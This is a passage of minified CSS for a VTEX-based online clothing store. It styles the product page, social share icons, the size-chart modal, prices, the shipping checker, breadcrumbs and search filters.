.vtex-flex-layout-0-x-flexColChild--aboutProduct .vtex-disclosure-layout-1-x-content .vtex-store-components-3-x-productDescriptionTitle{display:none}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--aboutProduct .vtex-flex-layout-0-x-flexCol--aboutProduct .vtex-flex-layout-0-x-flexColChild--aboutProduct .vtex-disclosure-layout-1-x-content .vtex-store-components-3-x-productDescriptionText{color:#000}@media screen and (max-width:640px){.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare{margin-bottom:20px}}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare .vtex-store-components-3-x-shareContainer{display:flex;align-items:center;justify-content:center}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare .vtex-store-components-3-x-shareContainer .vtex-store-components-3-x-shareLabel{display:none}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare .vtex-store-components-3-x-shareContainer .vtex-store-components-3-x-shareButtons .vtex-store-components-3-x-shareSocialButton{margin-left:12px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare .vtex-store-components-3-x-shareContainer .vtex-store-components-3-x-shareButtons .vtex-store-components-3-x-shareSocialButton:first-child{margin-left:0}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare .vtex-store-components-3-x-shareContainer .vtex-store-components-3-x-shareButtons .vtex-store-components-3-x-shareSocialButton .vtex-store-components-3-x-shareSocialIcon{display:none}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare .vtex-store-components-3-x-shareContainer .vtex-store-components-3-x-shareButtons .vtex-store-components-3-x-shareSocialButton--facebook{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="9.651" height="20"><path d="M0 6.615h2.067v-2.01a5.372 5.372 0 0 1 .666-3.1A3.674 3.674 0 0 1 5.941 0a13.025 13.025 0 0 1 3.71.373l-.52 3.063a6.977 6.977 0 0 0-1.666-.249c-.8 0-1.525.288-1.525 1.092v2.336h3.3l-.23 2.992H5.941V20H2.067V9.606H0Z"/></svg>');background-repeat:no-repeat;width:10px;height:20px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare .vtex-store-components-3-x-shareContainer .vtex-store-components-3-x-shareButtons .vtex-store-components-3-x-shareSocialButton--pinterest{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="19.997" height="20"><path d="M10.004 0a10 10 0 0 0-4.013 19.16 8.779 8.779 0 0 1 .173-2.3c.19-.811 1.286-5.449 1.286-5.449a3.88 3.88 0 0 1-.316-1.582c0-1.482.859-2.589 1.928-2.589a1.34 1.34 0 0 1 1.349 1.5 21.306 21.306 0 0 1-.886 3.548 1.546 1.546 0 0 0 1.578 1.926c1.895 0 3.17-2.432 3.17-5.316 0-2.191-1.476-3.832-4.16-3.832a4.733 4.733 0 0 0-4.92 4.789 2.888 2.888 0 0 0 .658 1.962.486.486 0 0 1 .144.558c-.047.182-.158.627-.2.8a.347.347 0 0 1-.5.253c-1.4-.57-2.048-2.1-2.048-3.82 0-2.842 2.392-6.251 7.143-6.251 3.818 0 6.329 2.764 6.329 5.729 0 3.924-2.18 6.854-5.4 6.854a2.87 2.87 0 0 1-2.44-1.24s-.581 2.3-.7 2.749a8.372 8.372 0 0 1-1.012 2.142A10 10 0 1 0 10.004 0"/></svg>');background-repeat:no-repeat;width:20px;height:20px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare .vtex-store-components-3-x-shareContainer .vtex-store-components-3-x-shareButtons .vtex-store-components-3-x-shareSocialButton--twitter{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="24.451" height="20"><path d="M24.451 2.434a10.062 10.062 0 0 1-2.875.791A5.031 5.031 0 0 0 23.833.453a10.062 10.062 0 0 1-3.191 1.222 5.031 5.031 0 0 0-8.625 4.578A14.26 14.26 0 0 1 1.725.996a5.031 5.031 0 0 0 1.552 6.713 5.017 5.017 0 0 1-2.285-.632 5.031 5.031 0 0 0 4.026 4.931 4.9 4.9 0 0 1-1.323.172 4.988 4.988 0 0 1-.949-.086 5.031 5.031 0 0 0 4.686 3.493 10.062 10.062 0 0 1-6.239 2.156 10.249 10.249 0 0 1-1.193 0A14.231 14.231 0 0 0 7.7 20 14.2 14.2 0 0 0 22.01 5.682v-.646a10.177 10.177 0 0 0 2.444-2.6"/></svg>');background-repeat:no-repeat;width:25px;height:20px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--aboutProduct .vtex-disclosure-layout-1-x-trigger .vtex-rich-text-0-x-paragraph{font-size:14px;font-family:Montserrat Medium}.vtex-flex-layout-0-x-flexRow--product-recomendados .vtex-shelf-1-x-title--shelf-products{padding-top:30px;padding-bottom:43px;font-size:20px;color:#000;font-family:Montserrat Medium}.vtex-flex-layout-0-x-flexRow--product-recomendados .vtex-shelf-1-x-slide--shelf-products{padding:0 6px}.vtex-flex-layout-0-x-flexRow--product-recomendados .vtex-shelf-1-x-shelfContentContainer--shelf-products{border-bottom:1px solid #ccc;padding-bottom:25px}.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer{color:red}.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyCode,.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyDecimal,.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyFraction,.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyInteger,.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyLiteral{font-size:16px}@media screen and (max-width:640px){.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyCode,.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyDecimal,.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyFraction,.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyInteger,.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyLiteral{font-size:14px}}.vtex-flex-layout-0-x-flexRowContent--tallas-instrucciones .vtex-flex-layout-0-x-stretchChildrenWidth{padding:0;margin:0 20px}.vtex-flex-layout-0-x-flexRowContent--tallas-instrucciones{width:90%;padding:0;margin:0 auto;align-items:center}.vtex-flex-layout-0-x-flexRowContent--tallas-tallas-tabla .vtex-flex-layout-0-x-stretchChildrenWidth{max-height:260px;overflow:auto}.vtex-flex-layout-0-x-flexRowContent--tallas-tallas-tabla .vtex-flex-layout-0-x-stretchChildrenWidth::-webkit-scrollbar{width:10px;border-radius:5px}.vtex-flex-layout-0-x-flexRowContent--tallas-tallas-tabla .vtex-flex-layout-0-x-stretchChildrenWidth::-webkit-scrollbar-track{background:#f1f1f1;border-radius:5px}.vtex-flex-layout-0-x-flexRowContent--tallas-tallas-tabla .vtex-flex-layout-0-x-stretchChildrenWidth::-webkit-scrollbar-thumb{background:#242021}.vtex-flex-layout-0-x-flexRowContent--tallas-tallas-tabla .vtex-flex-layout-0-x-stretchChildrenWidth::-webkit-scrollbar-thumb:hover{background:#555}@media (max-width:1024px){.vtex-flex-layout-0-x-flexRowContent--tallas-instrucciones{margin:0 auto 19px;width:100%;display:flex}.vtex-flex-layout-0-x-flexRowContent--tallas-instrucciones .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{width:45%!important;margin:-5px 5px 0 0}}.vtex-flex-layout-0-x-flexCol--buy-button-container-fixed-mobile{background:#fff;padding:15px 12px 1px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorTextContainer .vtex-store-components-3-x-skuSelectorName:after{display:none}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorTextContainer{margin-bottom:0}.vtex-flex-layout-0-x-flexCol--buy-button-container-fixed-mobile .vtex-product-price-1-x-sellingPrice--hasListPrice{font-size:18px;font-weight:700}.vtex-sticky-layout-0-x-wrapper.vtex-sticky-layout-0-x-wrapper--stuck{height:0!important}.vtex-flex-layout-0-x-flexColChild.vtex-flex-layout-0-x-flexColChild--right-col-product.vtex-flex-layout-0-x-flexColChild--info-availability .vtex-sticky-layout-0-x-wrapper{visibility:hidden}.vtex-flex-layout-0-x-flexColChild.vtex-flex-layout-0-x-flexColChild--right-col-product.vtex-flex-layout-0-x-flexColChild--info-availability .vtex-sticky-layout-0-x-wrapper.vtex-sticky-layout-0-x-wrapper--stuck{visibility:visible}.vtex-flex-layout-0-x-flexCol--sku-selector-guia-fixed{display:flex;flex-direction:row;justify-content:space-around;align-items:center}.vtex-flex-layout-0-x-flexCol--buy-button-2,.vtex-flex-layout-0-x-flexRowContent--buy-button{margin-bottom:1rem}@media (max-width:600px){.vtex-flex-layout-0-x-flexColChild.vtex-flex-layout-0-x-flexColChild--tallas{height:auto!important}.vtex-flex-layout-0-x-flexColChild.vtex-flex-layout-0-x-flexColChild--sku-selector-guia-fixed .vtex-product-quantity-1-x-quantitySelectorTitle{display:none}}.vtex-flex-layout-0-x-flexColChild--right-col-product .vtex-flex-layout-0-x-flexRowContent--sku-selector-guia .vtex-flex-layout-0-x-stretchChildrenWidth:last-child{position:absolute;width:auto!important;right:auto;top:-21px}.vtex-flex-layout-0-x-flexColChild--right-col-product .vtex-flex-layout-0-x-flexRowContent--sku-selector-guia .vtex-rich-text-0-x-paragraph--tallas-trigger-modal:hover{color:#e00217}.vtex-flex-layout-0-x-flexCol--shipping{padding:9px;border:1px solid #d2d1d1}.vtex-modal-layout-0-x-paper--tallas-content-modal{width:50%;padding:15px;position:relative;overflow:unset;border-radius:5px}.vtex-modal-layout-0-x-closeButton--tallas-cerrado{padding:0;top:1%;position:absolute;right:1%}.vtex-modal-layout-0-x-headerContainer.vtex-modal-layout-0-x-headerContainer.vtex-modal-layout-0-x-headerContainer--tallas-cerrado{border:none}@media screen and (max-width:640px){.vtex-modal-layout-0-x-paper--tallas-content-modal{width:70%;padding:15px;position:relative;overflow:unset;border-radius:5px}}.vtex-rich-text-0-x-tableTd.vtex-rich-text-0-x-tableTd--tallas-tabla-general{border:1px solid #dadada;height:33px;margin:0;padding:0;text-align:center;border-spacing:0;border-collapse:unset}.vtex-rich-text-0-x-container.vtex-rich-text-0-x-container--tallas-tabla-general{display:flex;justify-content:center;width:80%;padding-top:16px}.vtex-rich-text-0-x-table.vtex-rich-text-0-x-table--tallas-tabla-general,.vtex-rich-text-0-x-wrapper.vtex-rich-text-0-x-wrapper--tallas-tabla-general{width:100%}.vtex-rich-text-0-x-tableTr{border-collapse:unset;text-indent:unset;border-spacing:0;margin:0;padding:0}.vtex-rich-text-0-x-tableTh.vtex-rich-text-0-x-tableTh--tallas-tabla-general{border:0 solid #dadada;height:33px;margin:0;padding:0;text-align:center;border-spacing:0;border-collapse:unset;background:#242021;color:#fff}.vtex-rich-text-0-x-tableBody.vtex-rich-text-0-x-tableBody--tallas-tabla-general{border-spacing:0;border-collapse:unset;max-height:100px;position:relative;overflow:auto}.vtex-rich-text-0-x-paragraph--tallas-instrucciones-texto-texto{margin:5px 0;font-size:15px}.vtex-rich-text-0-x-paragraph--tallas-titulo{color:#fff;font-weight:900;font-size:25px;margin:0;background:#000;padding:10px 15px}.vtex-rich-text-0-x-paragraph--tallas-trigger-modal{cursor:pointer}@media (max-width:900px){.vtex-rich-text-0-x-paragraph--tallas-instrucciones-texto-paso,.vtex-rich-text-0-x-paragraph--tallas-instrucciones-texto-texto{line-height:1;font-size:10px;margin:0}.vtex-rich-text-0-x-paragraph--tallas-titulo{color:#fff;font-weight:900;font-size:12px;margin:0 0 15px;background:#000;padding:10px 15px}.vtex-rich-text-0-x-container.vtex-rich-text-0-x-container--tallas-tabla-general{display:flex;justify-content:center;width:100%;padding-top:16px}}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--tallas-trigger-modal{font-weight:700;text-decoration:underline}.vtex-modal-layout-0-x-paper--product-images .vtex-modal-layout-0-x-headerContainer{position:absolute;right:40px;top:40px;border:none}.vtex-modal-layout-0-x-paper--product-images .vtex-store-components-3-x-carouselContainer{justify-content:center}.vtex-modal-layout-0-x-paper--product-images .vtex-store-components-3-x-carouselContainer .vtex-store-components-3-x-carouselGaleryThumbs{width:80px!important;position:absolute;left:40px;top:40px}.vtex-modal-layout-0-x-paper--product-images .vtex-store-components-3-x-carouselContainer .vtex-store-components-3-x-carouselGaleryCursor{margin-left:0;cursor:auto}.vtex-modal-layout-0-x-paper--product-images .vtex-store-link-0-x-link--click-zoom{padding:0 10px;position:absolute;z-index:2;top:50%;left:50%;transform:translate(-50%,-50%);height:45px;width:187px;display:flex;align-items:center;justify-content:center;background:#000;color:#fff;text-decoration:none;font-size:14px;font-family:Montserrat Medium}.vtex-store-components-3-x-discountInsideContainer{top:10px;right:25px;height:25px;width:100%;background:#dc0000;color:#fff;font-weight:700;z-index:5;max-width:55px;background:url(/arquivos/flagBataco.png) no-repeat;aspect-ratio:77/38;background-size:contain;display:flex;align-items:center;justify-content:center}.vtex-store-components-3-x-discountContainer{width:100%}.vtex-store-components-3-x-imageElement--tallas-instrucciones-imagen{width:71%!important;padding:0}.vtex-store-components-3-x-imageElement--tallas-instrucciones-imagen-cinturon{margin:15px auto 0;display:block}.vtex-store-components-3-x-productImagesThumb{opacity:.5}.vtex-store-components-3-x-productImagesThumbActive{opacity:1}.vtex-store-components-3-x-imageElement.vtex-store-components-3-x-imageElement--compraSegura{cursor:pointer}@media screen and (max-width:640px){.vtex-store-components-3-x-imageElement--tallas-instrucciones-imagen{width:100%!important;padding:0}.vtex-store-components-3-x-skuSelectorContainer--quickAdd .vtex-store-components-3-x-skuSelectorSubcontainer{margin:0}.vtex-store-components-3-x-skuSelectorContainer--quickAdd .vtex-store-components-3-x-skuSelectorTextContainer{margin-bottom:6px!important}.vtex-store-components-3-x-skuSelectorContainer--quickAdd .vtex-store-components-3-x-skuSelectorTextContainer .vtex-store-components-3-x-skuSelectorName{font-size:14px!important;color:#919496}.vtex-store-components-3-x-discountInsideContainer{right:0}.vtex-store-components-3-x-skuSelectorContainer--quickAdd .vtex-store-components-3-x-skuSelectorNameContainer{display:flex;align-items:center}.vtex-store-components-3-x-skuSelectorContainer--quickAdd .vtex-store-components-3-x-skuSelectorTextContainer{margin:0 10px 0 0!important}.vtex-store-components-3-x-skuSelectorContainer--quickAdd .vtex-dropdown__container{border-color:#e3e4e6;height:2rem;width:8rem}}.vtex-store-components-3-x-shippingContainer{padding:30px;border:1px solid #d2d1d1}.vtex-store-components-3-x-shippingContainer .vtex-button{background:#e20613;border:0;color:#fff}.vtex-store-components-3-x-shippingContainer .vtex-button__label{font-weight:700}.vtex-store-components-3-x-shippingContainer .vtex-dropdown__label{display:flex;position:relative;font-size:17px}.vtex-store-components-3-x-shippingContainer .vtex-dropdown__label:after{content:"";width:14px;display:block;height:20px;position:absolute;background:url(https://bataco.myvtex.com/arquivos/ubicacion-icon-v2-hover.png);background-size:100%;left:0}.vtex-store-components-3-x-shippingContainer .vtex-dropdown__label:before{content:"";width:0;height:15px;border-radius:50%;display:block;margin:2px 27px 0 0}.vtex-store-components-3-x-shippingContainer .vtex-button:hover{background:#fff;border:1px solid;color:#000}.vtex-store-components-3-x-shippingContainer .vtex-button{font-size:0}.vtex-store-components-3-x-shippingContainer .vtex-button:after{content:"Consultar disponibilidad";font-size:15px}.vtex-my-orders-app-3-x-cancelBtn,.vtex-order-placed-2-x-cancelOrderButton,.vtex-order-placed-2-x-updateOrderButton{display:none}.vtex-flex-layout-0-x-flexRow--productSpecificationGroup:not(:first-child){margin-top:1.5rem}.vtex-flex-layout-0-x-flexRow--productSpecificationGroupName{background-color:#eaeaea;padding:.5rem 1rem}.vtex-flex-layout-0-x-flexCol--productSpecificationName{padding:1rem}.vtex-flex-layout-0-x-flexCol--productSpecificationValue{padding:1rem 1rem 1rem 0}.vtex-flex-layout-0-x-flexRow--productSpecification:nth-child(2n){background-color:#f9f9f9}.vtex-product-specifications-1-x-groupName{font-size:1.25rem}.vtex-product-specifications-1-x-specificationName{font-weight:700}.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyCode,.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyDecimal,.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyFraction,.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyInteger,.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyLiteral{font-size:13px;font-family:Montserrat SemiBold,sans-serif}@media screen and (max-width:640px){.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyCode,.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyDecimal,.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyFraction,.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyInteger,.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyLiteral{font-size:12px;font-family:Montserrat SemiBold,sans-serif}}.vtex-flex-layout-0-x-flexRowContent--productCartButton .vtex-button{background:#e00117;border:1px solid #e00117}.vtex-flex-layout-0-x-flexRowContent--productCartButton .vtex-add-to-cart-button-0-x-buttonText{color:#fff}.vtex-flex-layout-0-x-flexRowContent--productCartButton:hover .vtex-button{background:#fff}.vtex-flex-layout-0-x-flexRowContent--productCartButton:hover .vtex-add-to-cart-button-0-x-buttonText{color:#e00117}.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--productCartButton{opacity:0;transition:all 1s}@media screen and (max-width:900px){.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--productCartButton{opacity:1}}.vtex-product-summary-2-x-element:hover .vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--productCartButton{opacity:1}.vtex-product-summary-2-x-imageContainer .vtex-product-summary-2-x-image{width:290px!important}.vtex-product-summary-2-x-vtex-product-summary-2-x-container{max-width:290px;max-height:338px;height:338px;width:290px}.vtex-product-summary-2-x-nameContainer .vtex-product-summary-2-x-brandName{font-size:13px;font-family:Montserrat Medium,sans-serif}@media screen and (max-width:600px){.vtex-product-summary-2-x-containerNormal .vtex-store-components-3-x-skuSelectorContainer{height:85px}.vtex-product-summary-2-x-containerNormal .vtex-flex-layout-0-x-flexRow--productInfo .vtex-product-summary-2-x-brandName{min-height:47px}.vtex-flex-layout-0-x-flexCol--descuentoPrecio{height:20px}}@media screen and (min-width:640px){.vtex-slider-layout-0-x-sliderTrack--bannerPromocional{justify-content:space-between}.vtex-flex-layout-0-x-flexRowContent--bannerPromocionalLeft{margin-bottom:12px}.vtex-flex-layout-0-x-flexRowContent--bannerPromocionalLeft .vtex-slider-layout-0-x-sliderTrack--bannerPromocional .vtex-slider-layout-0-x-slide--firstVisible{width:66.3703%!important}.vtex-flex-layout-0-x-flexRowContent--bannerPromocionalLeft .vtex-slider-layout-0-x-sliderTrack--bannerPromocional .vtex-slider-layout-0-x-slide--lastVisible{width:32.7407%!important}.vtex-flex-layout-0-x-flexRowContent--bannerPromocionalRight{margin-bottom:12px}.vtex-flex-layout-0-x-flexRowContent--bannerPromocionalRight .vtex-slider-layout-0-x-sliderTrack--bannerPromocional .vtex-slider-layout-0-x-slide--firstVisible{width:32.7407%!important}.vtex-flex-layout-0-x-flexRowContent--bannerPromocionalRight .vtex-slider-layout-0-x-sliderTrack--bannerPromocional .vtex-slider-layout-0-x-slide--lastVisible{width:66.3703%!important}}@media screen and (max-width:640px){.vtex-slider-layout-0-x-sliderTrack--bannerPromocional{flex-direction:column}.vtex-slider-layout-0-x-sliderTrack--bannerPromocional .vtex-slider-layout-0-x-slide--bannerPromocional{width:100%!important;margin-bottom:12px}.vtex-slider-layout-0-x-sliderTrack--bannerPromocional .vtex-slider-layout-0-x-slide--bannerPromocional .vtex-slider-layout-0-x-imageElementLink--bannerPromocional{width:100%}}.vtex-flex-layout-0-x-flexRow--bannerPromocional1Phone .vtex-store-components-3-x-imageElementLink,.vtex-flex-layout-0-x-flexRow--bannerPromocional2Phone .vtex-store-components-3-x-imageElementLink{margin-bottom:12px}.vtex-breadcrumb-1-x-container .vtex-breadcrumb-1-x-arrow--1 .vtex-breadcrumb-1-x-caretIcon,.vtex-breadcrumb-1-x-container .vtex-breadcrumb-1-x-homeLink{display:none}.vtex-breadcrumb-1-x-container .vtex-breadcrumb-1-x-arrow .vtex-breadcrumb-1-x-link{text-transform:lowercase;font-size:12px;font-weight:500;text-decoration:underline #919496}.vtex-breadcrumb-1-x-container .vtex-breadcrumb-1-x-arrow .vtex-breadcrumb-1-x-link:hover{color:#000}.vtex-breadcrumb-1-x-container .vtex-breadcrumb-1-x-arrow .vtex-breadcrumb-1-x-link--1{padding-left:0}.vtex-breadcrumb-1-x-container .vtex-breadcrumb-1-x-arrow .vtex-breadcrumb-1-x-link:first-letter{text-transform:uppercase}.vtex-breadcrumb-1-x-container .vtex-breadcrumb-1-x-arrow{border-left:1px solid #919496}.vtex-breadcrumb-1-x-container .vtex-breadcrumb-1-x-arrow--1{border-left:none;padding-left:0}.vtex-breadcrumb-1-x-caretIcon,.vtex-breadcrumb-1-x-term,.vtex-breadcrumb-1-x-termArrow{display:none}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container{border:0;position:relative;height:44px}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterTemplateOverflow{max-height:none!important;padding:0;top:calc(100% - 2px);background:#fff;z-index:2}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterTemplateOverflow .vtex-search-result-3-x-filterContent{padding:10px;border:1px solid #000}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterTemplateOverflow .vtex-search-result-3-x-filterContent .vtex-search-result-3-x-filterItem{margin-bottom:4px}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterTemplateOverflow .vtex-search-result-3-x-filterContent .vtex-checkbox__line-container{border:1px solid transparent;transition:all .15s ease-in 0s!important;width:auto;display:inline-block;box-sizing:border-box}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterTemplateOverflow .vtex-search-result-3-x-filterContent .vtex-checkbox__line-container:hover,.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterTemplateOverflow .vtex-search-result-3-x-filterContent .vtex-search-result-3-x-filterItem--selected .vtex-checkbox__line-container{border:1px solid #000}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterIsOpen .vtex-search-result-3-x-filterIcon{padding:0;margin-left:14px;width:15px;height:8px;background-size:contain!important;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="16.25" height="9.092"><path data-name="Path 1303" d="M15.822 8.671 8.132.855l-7.7 7.816" fill="none" stroke="black" stroke-width="1.2"/></svg>')!important;background-repeat:no-repeat!important}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterIsOpen .vtex-search-result-3-x-filterIcon .vtex-search-result-3-x-caretIcon{height:13px;display:none}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filter{padding:0;border:1px solid transparent}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filter .vtex-search-result-3-x-filterTitle{padding:11px 12px 16px;position:relative;background:#fff;border:1px solid transparent;border-bottom:0;font-size:13px;font-family:Montserrat Medium}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filter .vtex-search-result-3-x-filterIcon{padding:0;margin-left:14px;width:15px;height:8px;background-size:contain!important;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="16.25" height="9.092"><path data-name="Path 1304" d="m.427.421 7.69 7.816 7.7-7.816" fill="none" stroke="black" stroke-width="1.2"/></svg>');background-repeat:no-repeat}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filter .vtex-search-result-3-x-filterIcon .vtex-search-result-3-x-caretIcon{height:13px;display:none}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterIsOpen{border:1px solid #000;border-bottom:none;z-index:4;position:relative}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterContent .vtex-checkbox__container{display:none}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filterContent .vtex-checkbox__label{width:auto;display:inline-block;white-space:normal;box-sizing:border-box;font-size:13px;color:#000;text-transform:uppercase;word-wrap:break-word;font-weight:400;line-height:14.95px;padding:8px 10px 7px}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filter__container--color .vtex-search-result-3-x-filterContent{min-width:16.875rem}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterContent{max-height:23.1875rem;min-width:20rem;overflow-y:auto;padding-bottom:.625rem;display:flex;align-items:flex-start;flex-direction:row;flex-wrap:wrap}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterContent .vtex-search-result-3-x-filterItem{width:48%;word-break:normal!important}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filter__container--color .vtex-search-result-3-x-filterContent{max-height:24.8125rem;overflow-y:auto;padding-bottom:.625rem}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapper{display:flex;flex-wrap:wrap}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container--title{display:none}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapper 